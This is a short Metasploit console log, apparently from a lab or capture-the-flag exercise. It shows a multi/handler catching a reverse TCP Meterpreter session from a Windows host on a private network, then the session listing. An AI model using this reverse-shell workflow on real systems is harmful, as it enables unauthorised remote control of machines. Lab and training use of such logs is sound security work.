 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.238:443
[*] Sending stage (201798 bytes) to 192.168.203.187
[*] Meterpreter session 1 opened (192.168.45.238:443 -> 192.168.203.187:50310) at 2024-07-02 19:19:07 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x64/windows  ACCESS\svc_apache @ SERVER  192.168.45.238:443 -> 192.168.203.187:50310 (192.168.203.187)
msf6 exploit(multi/handler) >